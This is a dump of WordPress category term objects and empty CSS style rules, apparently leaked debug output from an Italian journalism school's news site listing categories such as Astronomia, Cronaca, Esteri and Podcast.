"Approfondimenti"["category_nicename"]=>string(15) "approfondimenti"["category_parent"]=>int(0)}.post-meta.style1 a.cat-approfondimenti { color:; }.post-meta.style2 a.cat-approfondimenti { background-color:; }.post .post-content .category_title.catstyle-style13135 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(12592)["name"]=>string(10) "Astronomia"["slug"]=>string(10) "astronomia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12582)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10564)["count"]=>int(14)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12592)["category_count"]=>int(14)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Astronomia"["category_nicename"]=>string(10) "astronomia"["category_parent"]=>int(10564)}.post-meta.style1 a.cat-astronomia { color:; }.post-meta.style2 a.cat-astronomia { background-color:; }.post .post-content .category_title.catstyle-style12592 h2 a:hover { color:; }object(WP_Term)#17071 (17) {["term_id"]=>int(12425)["name"]=>string(10) "Attualità"["slug"]=>string(9) "attualita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12415)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(215)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12425)["category_count"]=>int(215)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Attualità"["category_nicename"]=>string(9) "attualita"["category_parent"]=>int(0)}.post-meta.style1 a.cat-attualita { color:; }.post-meta.style2 a.cat-attualita { background-color:; }.post .post-content .category_title.catstyle-style12425 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(12424)["name"]=>string(7) "ChatGPT"["slug"]=>string(7) "chatgpt"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(8323)["count"]=>int(50)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12424)["category_count"]=>int(50)["category_description"]=>string(0) ""["cat_name"]=>string(7) "ChatGPT"["category_nicename"]=>string(7) "chatgpt"["category_parent"]=>int(8323)}.post-meta.style1 a.cat-chatgpt { color:; }.post-meta.style2 a.cat-chatgpt { background-color:; }.post .post-content .category_title.catstyle-style12424 h2 a:hover { color:; }object(WP_Term)#17071 (17) {["term_id"]=>int(12492)["name"]=>string(6) "Cinema"["slug"]=>string(6) "cinema"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12482)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(40)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12492)["category_count"]=>int(40)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Cinema"["category_nicename"]=>string(6) "cinema"["category_parent"]=>int(164)}.post-meta.style1 a.cat-cinema { color:; }.post-meta.style2 a.cat-cinema { background-color:; }.post .post-content .category_title.catstyle-style12492 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(162)["name"]=>string(7) "Cronaca"["slug"]=>string(7) "cronaca"["term_group"]=>int(0)["term_taxonomy_id"]=>int(162)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1241)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(162)["category_count"]=>int(1241)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Cronaca"["category_nicename"]=>string(7) "cronaca"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cronaca { color:; }.post-meta.style2 a.cat-cronaca { background-color:; }.post .post-content .category_title.catstyle-style162 h2 a:hover { color:; }object(WP_Term)#17071 (17) {["term_id"]=>int(164)["name"]=>string(20) "Cultura e Spettacoli"["slug"]=>string(9) "cultspett"["term_group"]=>int(0)["term_taxonomy_id"]=>int(164)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(842)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(164)["category_count"]=>int(842)["category_description"]=>string(0) ""["cat_name"]=>string(20) "Cultura e Spettacoli"["category_nicename"]=>string(9) "cultspett"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cultspett { color:; }.post-meta.style2 a.cat-cultspett { background-color:; }.post .post-content .category_title.catstyle-style164 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(13726)["name"]=>string(14) "Diritti Civili"["slug"]=>string(14) "diritti-civili"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13716)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(7)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13726)["category_count"]=>int(7)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Diritti Civili"["category_nicename"]=>string(14) "diritti-civili"["category_parent"]=>int(0)}.post-meta.style1 a.cat-diritti-civili { color:; }.post-meta.style2 a.cat-diritti-civili { background-color:; }.post .post-content .category_title.catstyle-style13726 h2 a:hover { color:; }object(WP_Term)#17071 (17) {["term_id"]=>int(163)["name"]=>string(8) "Economia"["slug"]=>string(8) "economia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(163)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(429)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(163)["category_count"]=>int(429)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Economia"["category_nicename"]=>string(8) "economia"["category_parent"]=>int(77)}.post-meta.style1 a.cat-economia { color:; }.post-meta.style2 a.cat-economia { background-color:; }.post .post-content .category_title.catstyle-style163 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(12754)["name"]=>string(21) "Elezioni europee 2024"["slug"]=>string(21) "elezioni-europee-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12744)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12754)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Elezioni europee 2024"["category_nicename"]=>string(21) "elezioni-europee-2024"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-europee-2024 { color:; }.post-meta.style2 a.cat-elezioni-europee-2024 { background-color:; }.post .post-content .category_title.catstyle-style12754 h2 a:hover { color:; }object(WP_Term)#17071 (17) {["term_id"]=>int(12704)["name"]=>string(26) "Elezioni presidenziali USA"["slug"]=>string(26) "elezioni-presidenziali-usa"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12694)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12704)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(26) "Elezioni presidenziali USA"["category_nicename"]=>string(26) "elezioni-presidenziali-usa"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-presidenziali-usa { color:; }.post-meta.style2 a.cat-elezioni-presidenziali-usa { background-color:; }.post .post-content .category_title.catstyle-style12704 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(161)["name"]=>string(6) "Esteri"["slug"]=>string(6) "esteri"["term_group"]=>int(0)["term_taxonomy_id"]=>int(161)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1876)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(161)["category_count"]=>int(1876)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Esteri"["category_nicename"]=>string(6) "esteri"["category_parent"]=>int(77)}.post-meta.style1 a.cat-esteri { color:; }.post-meta.style2 a.cat-esteri { background-color:; }.post .post-content .category_title.catstyle-style161 h2 a:hover { color:; }object(WP_Term)#17071 (17) {["term_id"]=>int(14431)["name"]=>string(12) "Extra Butter"["slug"]=>string(12) "extra-butter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14421)["taxonomy"]=>string(8) "category"["description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["parent"]=>int(7868)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14431)["category_count"]=>int(13)["category_description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["cat_name"]=>string(12) "Extra Butter"["category_nicename"]=>string(12) "extra-butter"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-extra-butter { color:; }.post-meta.style2 a.cat-extra-butter { background-color:; }.post .post-content .category_title.catstyle-style14431 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(11652)["name"]=>string(35) "Festival del giornalismo di Perugia"["slug"]=>string(35) "festival-del-giornalismo-di-perugia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11642)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11652)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(35) "Festival del giornalismo di Perugia"["category_nicename"]=>string(35) "festival-del-giornalismo-di-perugia"["category_parent"]=>int(157)}.post-meta.style1 a.cat-festival-del-giornalismo-di-perugia { color:; }.post-meta.style2 a.cat-festival-del-giornalismo-di-perugia { background-color:; }.post .post-content .category_title.catstyle-style11652 h2 a:hover { color:; }object(WP_Term)#17071 (17) {["term_id"]=>int(11304)["name"]=>string(19) "Festival di Sanremo"["slug"]=>string(19) "festival-di-sanremo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11294)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(19)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11304)["category_count"]=>int(19)["category_description"]=>string(0) ""["cat_name"]=>string(19) "Festival di Sanremo"["category_nicename"]=>string(19) "festival-di-sanremo"["category_parent"]=>int(164)}.post-meta.style1 a.cat-festival-di-sanremo { color:; }.post-meta.style2 a.cat-festival-di-sanremo { background-color:; }.post .post-content .category_title.catstyle-style11304 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(3811)["name"]=>string(13) "Fotoreportage"["slug"]=>string(13) "fotoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3811)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3811)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Fotoreportage"["category_nicename"]=>string(13) "fotoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-fotoreportage { color:; }.post-meta.style2 a.cat-fotoreportage { background-color:; }.post .post-content .category_title.catstyle-style3811 h2 a:hover { color:; }object(WP_Term)#17071 (17) {["term_id"]=>int(14237)["name"]=>string(13) "Giubileo 2025"["slug"]=>string(13) "giubileo-2025"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14227)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14237)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Giubileo 2025"["category_nicename"]=>string(13) "giubileo-2025"["category_parent"]=>int(157)}.post-meta.style1 a.cat-giubileo-2025 { color:; }.post-meta.style2 a.cat-giubileo-2025 { background-color:; }.post .post-content .category_title.catstyle-style14237 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(157)["name"]=>string(23) "Gli speciali di MASTERX"["slug"]=>string(16) "speciali_masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(157)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(8)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(157)["category_count"]=>int(8)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Gli speciali di MASTERX"["category_nicename"]=>string(16) "speciali_masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciali_masterx { color:; }.post-meta.style2 a.cat-speciali_masterx { background-color:; }.post .post-content .category_title.catstyle-style157 h2 a:hover { color:; }object(WP_Term)#17071 (17) {["term_id"]=>int(662)["name"]=>string(6) "GLocal"["slug"]=>string(10) "glocal-mig"["term_group"]=>int(0)["term_taxonomy_id"]=>int(662)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(662)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(6) "GLocal"["category_nicename"]=>string(10) "glocal-mig"["category_parent"]=>int(157)}.post-meta.style1 a.cat-glocal-mig { color:; }.post-meta.style2 a.cat-glocal-mig { background-color:; }.post .post-content .category_title.catstyle-style662 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(13102)["name"]=>string(23) "Guerra in Medio Oriente"["slug"]=>string(23) "guerra-in-medio-oriente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13092)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(38)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13102)["category_count"]=>int(38)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Guerra in Medio Oriente"["category_nicename"]=>string(23) "guerra-in-medio-oriente"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-medio-oriente { color:; }.post-meta.style2 a.cat-guerra-in-medio-oriente { background-color:; }.post .post-content .category_title.catstyle-style13102 h2 a:hover { color:; }object(WP_Term)#17071 (17) {["term_id"]=>int(11455)["name"]=>string(17) "Guerra in Ucraina"["slug"]=>string(17) "guerra-in-ucraina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11445)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(97)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11455)["category_count"]=>int(97)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Guerra in Ucraina"["category_nicename"]=>string(17) "guerra-in-ucraina"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-ucraina { color:; }.post-meta.style2 a.cat-guerra-in-ucraina { background-color:; }.post .post-content .category_title.catstyle-style11455 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(13213)["name"]=>string(10) "Il Punto X"["slug"]=>string(10) "il-punto-x"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13203)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(7868)["count"]=>int(100)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13213)["category_count"]=>int(100)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Il Punto X"["category_nicename"]=>string(10) "il-punto-x"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-il-punto-x { color:; }.post-meta.style2 a.cat-il-punto-x { background-color:; }.post .post-content .category_title.catstyle-style13213 h2 a:hover { color:; }object(WP_Term)#17071 (17) {["term_id"]=>int(1641)["name"]=>string(11) "Innovazione"["slug"]=>string(11) "innovazione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1641)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(264)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1641)["category_count"]=>int(264)["category_description"]=>string(0) ""["cat_name"]=>string(11) "Innovazione"["category_nicename"]=>string(11) "innovazione"["category_parent"]=>int(77)}.post-meta.style1 a.cat-innovazione { color:; }.post-meta.style2 a.cat-innovazione { background-color:; }.post .post-content .category_title.catstyle-style1641 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(160)["name"]=>string(7) "Interni"["slug"]=>string(7) "interni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(160)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(694)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(160)["category_count"]=>int(694)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Interni"["category_nicename"]=>string(7) "interni"["category_parent"]=>int(77)}.post-meta.style1 a.cat-interni { color:; }.post-meta.style2 a.cat-interni { background-color:; }.post .post-content .category_title.catstyle-style160 h2 a:hover { color:; }object(WP_Term)#17071 (17) {["term_id"]=>int(13509)["name"]=>string(10) "Intervista"["slug"]=>string(10) "intervista"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13499)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(62)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13509)["category_count"]=>int(62)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Intervista"["category_nicename"]=>string(10) "intervista"["category_parent"]=>int(0)}.post-meta.style1 a.cat-intervista { color:; }.post-meta.style2 a.cat-intervista { background-color:; }.post .post-content .category_title.catstyle-style13509 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(12971)["name"]=>string(10) "Istruzione"["slug"]=>string(10) "istruzione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12961)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12971)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Istruzione"["category_nicename"]=>string(10) "istruzione"["category_parent"]=>int(0)}.post-meta.style1 a.cat-istruzione { color:; }.post-meta.style2 a.cat-istruzione { background-color:; }.post .post-content .category_title.catstyle-style12971 h2 a:hover { color:; }object(WP_Term)#17071 (17) {["term_id"]=>int(14417)["name"]=>string(23) "Le inchieste di MasterX"["slug"]=>string(23) "le-inchieste-di-masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14407)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14417)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Le inchieste di MasterX"["category_nicename"]=>string(23) "le-inchieste-di-masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-le-inchieste-di-masterx { color:; }.post-meta.style2 a.cat-le-inchieste-di-masterx { background-color:; }.post .post-content .category_title.catstyle-style14417 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(12501)["name"]=>string(6) "LGBTQ+"["slug"]=>string(5) "lgbtq"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12491)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(13726)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12501)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(6) "LGBTQ+"["category_nicename"]=>string(5) "lgbtq"["category_parent"]=>int(13726)}.post-meta.style1 a.cat-lgbtq { color:; }.post-meta.style2 a.cat-lgbtq { background-color:; }.post .post-content .category_title.catstyle-style12501 h2 a:hover { color:; }object(WP_Term)#17071 (17) {["term_id"]=>int(10648)["name"]=>string(8) "Medicina"["slug"]=>string(8) "medicina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10638)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10648)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Medicina"["category_nicename"]=>string(8) "medicina"["category_parent"]=>int(0)}.post-meta.style1 a.cat-medicina { color:; }.post-meta.style2 a.cat-medicina { background-color:; }.post .post-content .category_title.catstyle-style10648 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(159)["name"]=>string(6) "Milano"["slug"]=>string(6) "milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(159)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(716)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(159)["category_count"]=>int(716)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Milano"["category_nicename"]=>string(6) "milano"["category_parent"]=>int(77)}.post-meta.style1 a.cat-milano { color:; }.post-meta.style2 a.cat-milano { background-color:; }.post .post-content .category_title.catstyle-style159 h2 a:hover { color:; }object(WP_Term)#17071 (17) {["term_id"]=>int(13835)["name"]=>string(4) "Moda"["slug"]=>string(6) "moda-2"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13825)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13835)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(4) "Moda"["category_nicename"]=>string(6) "moda-2"["category_parent"]=>int(0)}.post-meta.style1 a.cat-moda-2 { color:; }.post-meta.style2 a.cat-moda-2 { background-color:; }.post .post-content .category_title.catstyle-style13835 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(13229)["name"]=>string(6) "Musica"["slug"]=>string(6) "musica"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13219)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(30)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13229)["category_count"]=>int(30)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Musica"["category_nicename"]=>string(6) "musica"["category_parent"]=>int(164)}.post-meta.style1 a.cat-musica { color:; }.post-meta.style2 a.cat-musica { background-color:; }.post .post-content .category_title.catstyle-style13229 h2 a:hover { color:; }object(WP_Term)#17071 (17) {["term_id"]=>int(77)["name"]=>string(4) "News"["slug"]=>string(4) "news"["term_group"]=>int(0)["term_taxonomy_id"]=>int(77)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(253)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(77)["category_count"]=>int(253)["category_description"]=>string(0) ""["cat_name"]=>string(4) "News"["category_nicename"]=>string(4) "news"["category_parent"]=>int(0)}.post-meta.style1 a.cat-news { color:; }.post-meta.style2 a.cat-news { background-color:; }.post .post-content .category_title.catstyle-style77 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(1467)["name"]=>string(21) "Notiziario di agenzia"["slug"]=>string(7) "agenzia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1467)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(43)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1467)["category_count"]=>int(43)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Notiziario di agenzia"["category_nicename"]=>string(7) "agenzia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-agenzia { color:; }.post-meta.style2 a.cat-agenzia { background-color:; }.post .post-content .category_title.catstyle-style1467 h2 a:hover { color:; }object(WP_Term)#17071 (17) {["term_id"]=>int(7868)["name"]=>string(7) "Podcast"["slug"]=>string(7) "podcast"["term_group"]=>int(0)["term_taxonomy_id"]=>int(7864)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(183)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(7868)["category_count"]=>int(183)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Podcast"["category_nicename"]=>string(7) "podcast"["category_parent"]=>int(0)}.post-meta.style1 a.cat-podcast { color:; }.post-meta.style2 a.cat-podcast { background-color:; }.post .post-content .category_title.catstyle-style7868 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(5726)["name"]=>string(15) "Rassegna Stampa"["slug"]=>string(8) "rassegna"["term_group"]=>int(0)["term_taxonomy_id"]=>int(5722)["taxonomy"]=>string(8) "category"["description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["parent"]=>int(0)["count"]=>int(88)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(5726)["category_count"]=>int(88)["category_description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["cat_name"]=>string(15) "Rassegna Stampa"["category_nicename"]=>string(8) "rassegna"["category_parent"]=>int(0)}.post-meta.style1 a.cat-rassegna { color:; }.post-meta.style2 a.cat-rassegna { background-color:; }.post .post-content .category_title.catstyle-style5726 h2 a:hover { color:; }object(WP_Term)#17071 (17) {["term_id"]=>int(158)["name"]=>string(9) "Reportage"["slug"]=>string(9) "reportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(158)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(22)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(158)["category_count"]=>int(22)["category_description"]=>string(0) ""["cat_name"]=>string(9) "Reportage"["category_nicename"]=>string(9) "reportage"["category_parent"]=>int(0)}.post-meta.style1 a.cat-reportage { color:; }.post-meta.style2 a.cat-reportage { background-color:; }.post .post-content .category_title.catstyle-style158 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(12684)["name"]=>string(28) "Salone del libro Torino 2023"["slug"]=>string(28) "salone-del-libro-torino-2023"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12674)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12684)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2023"["category_nicename"]=>string(28) "salone-del-libro-torino-2023"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2023 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2023 { background-color:; }.post .post-content .category_title.catstyle-style12684 h2 a:hover { color:; }object(WP_Term)#17071 (17) {["term_id"]=>int(13945)["name"]=>string(28) "Salone del libro Torino 2024"["slug"]=>string(28) "salone-del-libro-torino-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13935)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13945)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2024"["category_nicename"]=>string(28) "salone-del-libro-torino-2024"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2024 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2024 { background-color:; }.post .post-content .category_title.catstyle-style13945 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(12895)["name"]=>string(7) "Sanità"["slug"]=>string(6) "sanita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12885)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12895)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Sanità"["category_nicename"]=>string(6) "sanita"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sanita { color:; }.post-meta.style2 a.cat-sanita { background-color:; }.post .post-content .category_title.catstyle-style12895 h2 a:hover { color:; }object(WP_Term)#17071 (17) {["term_id"]=>int(10564)["name"]=>string(7) "Scienza"["slug"]=>string(7) "scienza"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10554)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(84)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10564)["category_count"]=>int(84)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Scienza"["category_nicename"]=>string(7) "scienza"["category_parent"]=>int(0)}.post-meta.style1 a.cat-scienza { color:; }.post-meta.style2 a.cat-scienza { background-color:; }.post .post-content .category_title.catstyle-style10564 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(13096)["name"]=>string(6) "Social"["slug"]=>string(6) "social"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13086)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13096)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Social"["category_nicename"]=>string(6) "social"["category_parent"]=>int(0)}.post-meta.style1 a.cat-social { color:; }.post-meta.style2 a.cat-social { background-color:; }.post .post-content .category_title.catstyle-style13096 h2 a:hover { color:; 